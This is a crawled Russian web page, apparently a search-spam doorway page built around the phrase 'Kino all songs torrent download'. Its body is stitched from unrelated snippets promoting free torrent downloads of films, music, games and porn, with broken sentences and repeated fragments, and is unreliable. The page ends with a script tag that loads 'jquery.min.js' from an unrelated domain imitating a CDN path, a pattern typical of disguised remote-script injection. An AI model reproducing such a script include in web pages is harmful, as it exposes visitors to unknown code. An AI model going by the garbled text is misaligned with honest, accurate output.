

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-kino-vse-pesni-skachat-torrent.html
body_size: 4194
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кино все песни скачать торрент - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кино все песни скачать торрент</h2>
                            </header>
                            <p>Семн Слепаков скачать все песни в mp. Предлагаем скачать самый полный сборник творчества отличного КВНщика, а ныне продюсера многих известных. Скачать передачу Старые песни о главном (1-3 части) - торрент. Передача Старые песни о главном (1-3 части) - Цикл Новогодних музыкальных. Торрент трекер underverse.name - У нас можно скачать бесплатно фильмы, сериалы, музыку mp3 и lossless, игры, книги, софт, доступно скачивание торрентов без регистрации. Кассирши скачать фильм торрент… Двадцатилетняя Мария приезжает в Москву, чтобы найти своего отца, о котором почти ничего не знает. Специально для создания соответствующего образа Эдварда Калена актеру Роберту. Лучшие песни 3. 0- х, 4. Говоря о песнях 2. Сложно поверить, но популярная музыка гораздо влиятельней, чем кажется: для успешного хита необходимо учитывать множество факторов – как. Скачать торрент фильм Мой мальчик (2002) в хорошем качестве. Герой фильма сорокалетний мужчина, состоятельный англичанин по имени Уил Фриман. Его отличительная черта - он никогда 
28/04/2019 · Скачать Документальное кино через торрент бесплатно и без регистрации. Лучшие новинки из раздела Документальное кино, можно быстро скачать на открытом торрент. Торрент трекер Катушка.net позволяет бесплатно и без регистрации скачивать любые торренты - фильмы, игры, музыка, сериалы, программы. Скачать передачу Старые песни о главном (1-3 части) - торрент. Передача Старые песни. Вратор.ком - русскоязычный кино торрент-трекер без регистрации и рейтинга. На нашем. 2014-2016 Кино-сайт Торрент Новинки кино скачать.Сайт представляет собой бесплатный каталог. 
Вроде песни знакомые, не раз слушаемые. Предлагаем скачать самый полный сборник. Бaлкaнский рубeж скачать фильм торрент 2019. Югославия. 1999 год. Российская спецгруппа. У нас вы сможете скачать Сборник Застольные песни. 80 ретро хитов 2009 mp3 через торрент. Сумерки - история современных Ромео и Джульетты  Обычная американская школьница Белла. Скачать бесплатно без регистрации через торрент фильмы, игры, музыку, эротику, тв-шоу. Скачать Документальное кино через торрент бесплатно и без регистрации. Лучшие новинки. Скачать торрент фильм Мой мальчик (2002) в хорошем качестве. Герой фильма сорокалетний. Скачать торренты бесплатно и без смс, фильмы через торрент, игры через торрент, музыка. Лучшие песни 3. 0- х, 4. Говоря о песнях 2. Сложно поверить, но популярная музыка гораздо. 
Торрент трекер Катушка.net позволяет бесплатно и без регистрации скачивать любые торренты. Последние добавленные торренты и плееры к фильмам для скачивания или просмотра онлайн. Екатерина Гусева скачать музыку бесплатно и слушать онлайн песни mp. В ролях: Екатерина. Салават - Юбилей концерты Страна: Россия - Татарстан Жанр: Pop - Татарская эстрада. Бесплатные торрент русские сериалы скачать без регистрации. А так же все русские сериалы. ★ Ну вот тут песни Ашиг Зульфия которые можешь скачать бесплатно ★. Или скачать бесплатно. Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите фильмы. 
Актуальные записи: Выбери свой самоучитель и научись играть на гитаре! Здравствуйте. Тащусь. С раннего детства. Просто волшебно! Жалко, не поняла, как скачать. Торрент фильмы, сериалы, мультфильмы скачать бесплатно, без регистрации, новинки торрентом. Сайт новинок KinoFilmTorrent.com предлагает Вам без ограничений Скачать бесплатно торрент. Разные шоу и телепрограммы бесплатно торрент  12 Качество: WEB-DLRip / 720p / 1080p 8 Выпусков + Пост-Шоу. Песни из индийского фильма Двойник (Duplicate), главную роль в котором исполнил Шах Рукх. 
цитаты зкд фразы из зкд цитаты из сериала зкд цитаты тима зкд слова цыпы зкд мелодия. Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку. Скачать ретро песни, ретро музыку. Бесплатно музыка 80-х без регистрации. В ближайшее время не предвидится постоянного источника, где можно будет скачать этот. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-foobar-dlya-android.html">Foobar для android</a></li>
                                <li><a href="ze0mcx-otrode-kaliguly-2009-skachat-v-torrent.html">Отродье калигулы 2009 скачать в торрент</a></li>
                                <li><a href="ze0mcx-raspisanie-avtobusov-shemursha-ulyanovsk.html">Расписание автобусов шемурша ульяновск</a></li>
                                <li><a href="ze0mcx-blanki-dlya-buhgalterii-skachat.html">Бланки для бухгалтерии скачать</a></li>
                                <li><a href="ze0mcx-kak-perekinut-prilozhenie-s-telefona-na-telefon.html">Как перекинуть приложение с телефона на телефон</a></li>
                                <li><a href="ze0mcx-dreams-music.html">Dreams music</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>скачать Старые песни о главном торрент.</li>
<li>- Скачать сериалы через торрент.</li>
<li>Торрент Новинки кино русские сериалы фильмы скачать.</li>
<li>Скачать Торрент Песни Семена Слепакова - ofisquantum.</li>
<li>Скачать фильмы, сериалы, программы.</li>
<li>Сумерки (2008) смотреть онлайн или скачать фильм через.</li>
<li>Главная - - Международный торрент трекер. Без.</li>
<li>Документальное кино - скачать Документальное кино через.</li>
<li>Мой мальчик (2002) скачать торрент бесплатно.</li>
<li>- скачать бесплатно торренты без.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-minus-in-yan-kruto.html">Минус инь янь круто</a></li>
                                            <li><a href="ze0mcx-shema-plavnogo-puska-elektroinstrumenta-kupit.html">Схема плавного пуска электроинструмента купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-na-kompyuter-gonki-na-motociklah.html">Скачать на компьютер гонки на мотоциклах</a></li>
                                            <li><a href="ze0mcx-akkordy-paranoyya-ariya.html">Аккорды паранойя ария</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-kuda-podat-zayavlenie-o-moshennichestve-v-moskve.html">Куда подать заявление о мошенничестве в москве</a></li>
                                            <li><a href="ze0mcx-skachat-igru-shkolnye-dni-torrent.html">Скачать игру школьные дни торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-pesni-na-konkursy.html">Скачать песни на конкурсы</a></li>
                                            <li><a href="ze0mcx-dogovor-kupli-prodazhi-avtomobilya-dogovor-komissii.html">Договор купли продажи автомобиля договор комиссии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
